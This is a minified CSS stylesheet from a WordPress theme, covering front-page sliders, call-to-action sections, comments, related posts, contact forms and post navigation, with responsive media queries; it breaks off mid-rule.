.entry-img:before{content:'';display:inline-block;vertical-align:middle;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1;width:50%;height:50%}.front-slider-side .no-featured-image .entry-img{background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1}.front-slider-two .no-featured-image .entry-img:before{content:'';display:block;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);height:100%;width:100%;z-index:1}.front-slider-side .entry-img{width:65%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0;overflow:hidden}.front-slider-side .featured-content{height:100%}.front-slider-side .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-slider-side .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:0;margin:0 40px 40px 0;z-index:2;color:#fff}.front-slider-side .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-side .front-slider-dots li:not(.slick-active){display:none}.front-slider-side .front-slider-arrows{display:none}.front-slider-wrapper h2.section-title.container{position:absolute;top:11vh;margin-top:20px;left:6px;right:0;z-index:2}.front-slider-float{height:90vh;background:#273c3c;padding-top:2vh;padding-bottom:2vh}.front-slider-float article{position:relative}.front-slider-float .entry-text{padding:20px 40px 20px 30px;overflow:hidden;max-width:580px;width:40%}.front-slider-float .entry-wrapper{height:100%}.front-slider-float .entry-wrapper:before{width:0;height:100%}.front-slider-float .entry-wrapper:before,.front-slider-float .entry-text{display:inline-block;vertical-align:middle}.front-slider-float h3{margin-top:.3em;margin-bottom:.8em;font-weight:400}.front-slider-float .entry-meta{font-size:.875em}.front-slider-float .entry-content{font-size:18px;line-height:1.5}.front-slider-float .front-slider-dots{font-size:.9375em}.front-slider-float .entry-img{width:60%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0}.front-slider-float .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-float .entry-content{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0;will-change:opacity,transform}.front-slider-float .slick-current .entry-header,.front-slider-float .slick-current .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-float .featured-content{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);-o-transform:scale(.95);transform:scale(.95);-webkit-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;-ms-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out}.front-slider-float .slick-current .featured-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .featured-content{height:100%;text-align:center}.front-slider-float .featured-content:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.front-slider-float .entry-img img{display:inline-block;vertical-align:middle;box-shadow:0 30px 30px -20px rgba(0,0,0,.4)}.front-slider-float .entry-img .horizontal-img img{width:85%}.front-slider-float .entry-img .vertical-img img{width:60%}@supports (object-fit:cover){.front-slider-float .entry-img img{object-fit:contain;height:auto}.front-slider-float .entry-img .vertical-img img{height:80%;width:auto}}.front-slider-float .front-slider-dots{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin:0 50px 0 0;z-index:2}.front-slider-float .front-slider-dots .count-wrapper{display:none}.front-slider-float .front-slider-dots li{display:block;text-align:center;position:relative;padding:.5em 0}.front-slider-float .front-slider-dots button{min-width:2em;font-size:14px;letter-spacing:.03em}.front-slider-float .front-slider-dots button:before{content:'0';display:inline}.front-slider-float .front-slider-dots button:after{content:'';display:inline-block;position:absolute;left:100%;top:50%;width:30px;height:1px;background:#fff;margin-left:4px;opacity:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-float .front-slider-dots .slick-active button:after{opacity:.4}.front-slider-float .front-slider-dots li:hover button:after{opacity:.6}.front-slider-float .front-slider-dots li button{opacity:.4;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.front-slider-float .front-slider-dots li.slick-active button,.front-slider-float .front-slider-dots li button:hover{opacity:1}.front-slider-float .front-slider-arrows{display:none}.front-cta{width:100%;height:85vh;overflow:hidden;position:relative;background:#000}.front-cta.no-featured-image{position:relative}.front-cta.no-featured-image:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg)}.front-cta .front-cta-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:.8}.featured-image.front-cta-image:after{content:'';background:rgba(0,0,0,.35);position:absolute;top:0;width:100%;height:100%}.front-cta .front-cta-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-cta .front-cta-image img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-cta .front-cta-text{position:absolute;bottom:14vh;left:0;right:0;z-index:2;color:#fff}.front-cta-text>*{max-width:600px}.front-cta-text>a{display:block}.front-cta-text h2{font-weight:400;font-size:50px;letter-spacing:-.01em}.front-cta-text p{font-size:18px;margin-bottom:0}.front-cta-text>a.button{display:inline-block;margin-top:25px;font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid #fff;padding:1em 2.5em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta-text>a.button:hover{opacity:1;background:rgba(255,255,255,.2)}.error-404.container.container-medium{margin-left:0}.no-results.container.container-medium{max-width:450px}.error-404 .page-title,.no-results .post-title{font-weight:300}.error-404 .search-instructions{display:none}.error-404 .search-form,.not-found .search-form{max-width:360px;margin-top:3em}.error-404 .page-content,.no-results .post-content{font-size:18px;margin-bottom:4em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comments-title{position:relative;border:1px solid rgba(198,159,115,.7);padding:1.6em;font-size:.625rem;line-height:1;letter-spacing:.05em;text-transform:uppercase;text-align:center;cursor:pointer}.comments-title:hover{background:rgba(198,159,115,.2);border-color:rgba(198,159,115,1)}.icon-arrow-down{font-size:2em;width:1em;height:1em;position:absolute;right:.8em;top:calc(50% - .5em)}.icon-arrow-down .icon-arrow-line{width:1px;height:.8em;background:#000;position:absolute;left:50%;top:.1em}.icon-arrow-down .icon-arrow-line:before,.icon-arrow-down .icon-arrow-line:after{content:'';width:.4em;height:1px;background:#000;position:absolute;bottom:0;-webkit-transition:.2s ease-out;-moz-transition:.2s ease-out;-ms-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out}.icon-arrow-down .icon-arrow-line:before{left:1px;-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.icon-arrow-down .icon-arrow-line:after{right:1px;-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:before{bottom:100%;left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:after{bottom:100%;right:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.comment-list-wrapper{margin-top:90px;margin-bottom:60px;display:none}.comment-list{list-style:none;margin-bottom:190px}.comment>ol{margin-left:0;margin-top:30px}.comment{padding-left:60px;position:relative;margin-bottom:60px}.comment-list .avatar{border-radius:50%;position:absolute;left:0;top:0}.comment.bypostauthor .fn:after{margin-left:1em;font-size:.5em;opacity:.4}.comment-list .says{display:none}.comment-author,.comment-metadata{display:inline-block}.comment-list .edit-link{margin-left:10px}.comment-author{margin-right:10px}.comment-list .fn{font-size:26px;font-weight:400}.comment-reply-link{text-decoration:underline;text-transform:uppercase}.comment-list .comment-respond{margin-top:2em;margin-bottom:4em}.comment-reply-title{opacity:.3;text-transform:uppercase;letter-spacing:.01em}.comment-form label{display:block;margin-bottom:1em;opacity:.7}.comment-form-author,.comment-form-email,.comment-form-url{width:100%}.comment-form-author input,.comment-form-email input,.comment-form-url input{max-width:100%;width:100%}@media screen and (min-width:1200px){.comment-form-author,.comment-form-email,.comment-form-url{width:100%;max-width:33%;display:inline-block}.comment-form-email,.comment-form-url{padding-left:1em}}#cancel-comment-reply-link{text-decoration:underline}#commentform .comment-subscription-form{margin-bottom:0;margin-top:0}.infinite-scroll #post-load .posts-navigation,.infinite-scroll.neverending .site-footer,#infinite-footer{display:none}.infinity-end.neverending .site-footer{display:block}#infinite-handle{text-align:center;margin-top:40px;margin-bottom:40px;width:100%}.infinite-loader{position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);text-align:center;height:auto;z-index:999}body #infinite-handle span{display:inline-block;background:0 0;border-radius:0;color:inherit;height:42px;padding:1.3em 6em;font-size:10px;font-weight:700;border:1px solid #000;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}body #infinite-handle span:hover{background:rgba(0,0,0,.2)}body #infinite-handle span button{text-transform:uppercase;letter-spacing:.1em}body #infinite-handle span button:hover,body #infinite-handle span button:focus{background:0 0;color:inherit}@keyframes pulse{from{-webkit-transform:scale(.3);-moz-transform:scale(.3);-ms-transform:scale(.3);-o-transform:scale(.3);transform:scale(.3);opacity:.4}to{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:.1}}.infinite-loader:before{background:#000}.infinite-loader:before{content:'';display:block;width:40px;height:40px;border-radius:50%;-webkit-animation:pulse .6s ease infinite alternate;-o-animation:pulse .6s ease infinite alternate;animation:pulse .6s ease infinite alternate}.infinite-loader .spinner{display:none}.related-holder #jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.related-holder #jp-relatedposts h3.jp-relatedposts-headline{margin-bottom:40px;display:block;float:none;font-size:16px;font-weight:500;opacity:.3;text-transform:uppercase;letter-spacing:.01em}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:500}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items-visual{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items{clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{padding-right:0;margin-right:60px;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-right:0;margin-left:60px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:50%;width:calc(50% - 60px);margin-bottom:30px;padding-bottom:30px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{margin-bottom:40px;padding-bottom:40px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(1),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2){border-bottom:1px solid rgba(0,0,0,.1)}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{max-width:100%}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{float:right;margin-left:40px;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post a:hover img.jp-relatedposts-post-img{opacity:.7}.related-holder #jp-relatedposts .jp-relatedposts-items p{font-size:13px;font-weight:500;line-height:1.2;clear:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{color:#c69f73}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:25px;font-weight:400;line-height:1.36;clear:none;margin-bottom:10px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:none}.related-holder #jp-relatedposts .jp-relatedposts-items p{margin-bottom:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.8}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{margin-right:1em;display:inline-block!important}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:none}.contact-form{margin-top:2em;margin-bottom:2em}body .contact-form>div{margin-bottom:40px}body .contact-form label{margin-bottom:10px;font-weight:400;font-size:14px}body .contact-form label span{color:inherit;opacity:.4;letter-spacing:0}body .contact-form input[type=email],body .contact-form input[type=text],body .contact-form input[type=url]{width:100%;max-width:100%;margin-bottom:0}body .contact-form textarea{height:200px;width:100%;margin-bottom:0}.contact-form input[type=submit]{font-size:10px;text-transform:uppercase;font-weight:700;line-height:1;letter-spacing:.1em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block;width:100%;max-width:200px}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0;font-size:16px}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media screen and (min-width:1300px){.cpt .nav-previous,.cpt .nav-next{background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:table;min-height:220px;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.cpt .nav-previous{left:0;margin-left:-100px}.cpt .single-navigation-wrapper{width:calc((100% - 740px)/2)!important}.cpt .single-navigation-wrapper{order:initial}.cpt .single-navigation-wrapper{width:}.cpt .nav-next{right:0;margin-right:-100px}.cpt .nav-previous,.cpt .nav-next{background-color:#000}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous{margin-left:0}.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-links>span,.cpt .nav-links>div>span{display:block;letter-spacing:0;position:absolute;top:50%}.cpt .nav-links>span{opacity:0}.cpt .nav-links a,.cpt .nav-links>div>span{color:#fff}.cpt .nav-links .entry-meta{display:block;margin-bottom:8px}.cpt .nav-links .post-title{margin:0;font-weight:400;line-height:1.1em;text-transform:none}.entry-meta{color:#363636;font-size:13px}.entry-meta{text-transform:uppercase}.cpt .nav-links .post-title{font-size:22px;font-size:1.375rem}.prev-trig,.nav-previous>span{left:10px;-webkit-transform:rotate(-90deg) translateY(-1.4em);-moz-transform:rotate(-90deg) translateY(-1.4em);-ms-transform:rotate(-90deg) translateY(-1.4em);-o-transform:rotate(-90deg) translateY(-1.4em);transform:rotate(-90deg) translateY(-1.4em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.next-trig,.nav-next>span{right:10px;-webkit-transform:rotate(90deg) translateY(-.6em);-moz-transform:rotate(90deg) translateY(-.6em);-ms-transform:rotate(90deg) translateY(-.6em);-o-transform:rotate(90deg) translateY(-.6em);transform:rotate(90deg) translateY(-.6em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous,.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{visibility:visible;opacity:1}.cpt .nav-previous a{padding:42px 42px 42px 102px;cursor:w-resize}.cpt .nav-next a{padding:42px 102px 42px 42px;cursor:e-resize}.cpt .nav-previous,.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .nav-links a{display:table-cell;vertical-align:middle;width:400px}.cpt .nav-links a{position:relative}.nav-links a,.site-branding a,.jetpack-social-navigation,.masonry,.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-next{right:0}.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .post-navigation{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;position:fixed;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:3}}@media only screen and (min-width:768px) and (max-width:1299px){.single .site-main>article{margin-bottom:0}.cpt .post-navigation,.cpt .posts-navigation{max-width:calc(100% - 40px)!important}.cpt .post-navigation .nav-previous{padding-left:20px;padding-right:5px}.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-top:30px;padding-bottom:27px;padding-left:20px;padding-right:5px}.cpt .nav-links>div>span{letter-spacing:inherit;font-size:1em;opacity:.5}.cpt .post-title{font-size:1.375rem;font-weight:300}}@media only screen and (max-width:1299px){.cpt .nav-links>span{display:none}.cpt .post-navigation,.cpt .posts-navigation{padding-top:2rem;margin-bottom:3rem;max-width:768px;margin:0 auto!important}.cpt .post-navigation img{display:none}.cpt .nav-links>div>span{display:block;font-size:.9375em;opacity:.5}.single figure{margin:0!important}}@media only screen and (min-width:768px) and (max-width:1024px){.post-navigation .nav-previous,.post-navigation .nav-next,.posts-navigation .nav-previous,.posts-navigation .nav-next{display:inline-block;padding-top:42px;padding-bottom:39px;vertical-align:top;width:50%}.post-navigation .nav-previous+.next-trig+.nav-next,.posts-navigation .nav-previous+.nav-next{padding-right:20px;text-align:right}.post-navigation .nav-previous,.posts-navigation .nav-previous{padding-left:20px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block;padding-bottom:8px}}@media only screen and (max-width:767px){.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:450px!important;max-height:450px!important}#post-load article{overflow:hidden}.entry-content-wrapper .featured-content{margin-bottom:30px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{padding-bottom:1.5em;border-bottom:1px solid #ddc09f;border-bottom-color:rgba(160,160,160,.4)}.single-navigation-wrapper{margin-top:1.5em!important}.site-copyright{font-weight:400;font-size:1.1rem}ul#menu-footer-company>li{font-size:1.1rem;font-weight:500}.copyright-logo{width:100px;top:2px;position:relative;filter:invert(1)}#term-list{column-count:2}.has-sidebar #secondary{padding-top:1.5em!important;margin-top:.5em!important;padding-bottom:1em;border-top:1px solid rgba(160,160,160,.4);border-bottom:1px solid rgba(160,160,160,.4)}.entry-content-wrapper .entry-content{font-size:17px}.footer-site-copyright{display:block}.site-footer .container{text-align:center}.footer-site-branding{margin-left:0;margin-right:0}.site-content{margin-bottom:0}.footer-widget-area{margin-top:0}.site-info{margin-top:0}.footer-widget-area{margin:0 auto}pre{font-size:1.6rem;white-space:normal}.cpt .post-navigation .nav-previous,.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-bottom:27px;padding-left:20px;padding-right:5px}.single-space .brand-list>a{font-size:17px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .partner-list a{font-size:17px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block}.entry-meta{color:#363636}.nav-next .post-title,.nav-previous .post-title{font-size:18px;font-weight:300}.featured-category-wrap .featured-category article{border:none;width:80vw}.featured-category-wrap .featured-header{margin-bottom:20px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .partner-list{text-align:left;line-height:1.5;font-size:.9375rem}}@media screen and (min-width:1200px){.featured-image a img,.post-thumbnail img,.custom-logo-link img{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear;will-change:opacity}.featured-image a:hover img,.post-thumbnail:hover img,.custom-logo-link:hover img{opacity:.8}.single-navigation-wrapper .post-nav-title{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.single-navigation-wrapper a:hover .post-nav-title{border-bottom-color:#000}.front-cta a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta a:hover{opacity:.6;color:inherit}.front-slider-two article:hover .entry-title a{border-bottom-color:#fff}}@media screen and (min-width:900px){.entry-footer .sharedaddy-holder{display:none}.single .entry-header{max-width:100%}}@media screen and (max-width:1620px){.container,.front-slider-float .slick-list{max-width:calc(100% - 80px)}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper{max-width:740px}.single-post .single-navigation-wrapper{width:100%;max-width:740px}.single-sidebar-wrapper{width:400px}.single-navigation-wrapper{float:none;margin-top:3em}.single-navigation-wrapper .nav-previous{margin-bottom:1em}.entry-content-wrapper{margin-left:0}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{flex-wrap:wrap}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.entry-content-wrapper{order:1}.single-sidebar-wrapper{order:2}.single-navigation-wrapper{order:3}.cpt .single-navigation-wrapper{order:initial}.single-navigation-wrapper .post-navigation{position:static}.single-navigation-wrapper .post-navigation{max-width:100%}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:inline-block;margin-bottom:0}.single-navigation-wrapper .post-nav-text{margin-right:1em}}}@media screen and (max-width:1500px){#post-load,.front-archive{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}#post-load article,#post-load nav,.front-archive article{padding-left:15px;padding-right:15px}#post-load article,.front-archive article{margin-bottom:60px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{width:335px;margin-left:45px;padding-left:34px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 335px}}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side #post-load article:not(.sticky) .entry-img{padding-right:30px}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:30px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:20px;margin-right:20px}.front-slider-side{height:80vh}.front-slider-wrapper h2.section-title:not(.container){top:30px;left:30px}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-text{padding-right:40px;padding-bottom:30px}.front-slider-side .entry-img{width:65%}.front-slider-side .front-slider-dots{margin:0 30px 30px 0}h2+.front-slider-two .front-slider-dots{margin-top:70px}.front-slider-two{height:90vh}.front-slider-two .entry-text{margin:30px 0 90px 30px}.front-slider-two .front-slider-dots{margin:40px 0 0 30px}.front-slider-float .entry-img .horizontal-img img{width:75%}.front-cta .front-cta-text{bottom:60px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:60px}.footer-instagram-wrapper{padding-top:60px}.footer-instagram-wrapper .widget ul{margin-left:-10px;margin-right:-10px}.footer-instagram-wrapper .widget li{padding:0 10px}}@media screen and (min-width:1400px){#aphex_ad p img{max-width:100%;overflow:hidden;height:300px}}@media screen and (min-width:1300px) and (max-width:1400px){#aphex_ad p img{max-width:40%!important;height:200px!important}}@media screen and (max-width:545px){#aphex_ad p img{max-width:100%!important}}@media screen and (max-width:1300px){#aphex_ad p img{max-width:40%;overflow:hidden;height:200px}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:44%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:54%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:30px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% + 30px);float:none}.single-navigation-wrapper,.single-sidebar-wrapper{width:100%}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:none;width:100%;margin-left:0;border-top:1px solid #ddc09f;border-left:none;padding-left:0;padding-top:40px;margin-top:40px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:block}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 100%}.single-sidebar-wrapper{order:4}}.widget{display:inline-block;vertical-align:top;margin:0 30px 30px 0}}@media screen and 